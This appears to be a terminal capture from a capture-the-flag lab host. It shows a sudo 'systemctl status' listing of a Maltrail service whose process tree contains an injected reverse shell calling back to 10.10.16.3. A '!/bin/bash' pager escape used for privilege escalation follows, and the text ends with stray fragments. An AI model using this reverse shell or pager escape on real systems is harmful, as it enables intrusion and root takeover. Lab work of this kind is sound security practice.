 puma@sau: $ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Tue 2024-01-02 00:32:44 UTC; 2h 1min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 895 (python3)
      Tasks: 12 (limit: 4662)
     Memory: 37.0M
     CGroup: /system.slice/trail.service
             ├─ 895 /usr/bin/python3 server.py
             ├─1299 /bin/sh -c logger -p auth.info -t "maltrail[895]" "Failed p>
             ├─1300 /bin/sh -c logger -p auth.info -t "maltrail[895]" "Failed p>
             ├─1303 sh
             ├─1304 /bin/bash -c bash -i >& /dev/tcp/10.10.16.3/2233 0>&1
             ├─1305 bash -i
             ├─1331 python3 -c import pty;pty.spawn("/bin/bash")
             ├─1332 /bin/bash
             ├─1360 sudo /usr/bin/systemctl status trail.service
             ├─1361 /usr/bin/systemctl status trail.service
             └─1362 pager
Jan 02 02:21:01 sau sudo[1317]:     puma : TTY=unknown ; PWD=/opt/maltrail ; US>
Jan 02 02:21:01 sau sudo[1317]: pam_unix(sudo:session): session opened for user>
lines 1-23!/bin/bash
Baske
200
Headers
Body
Headers
Body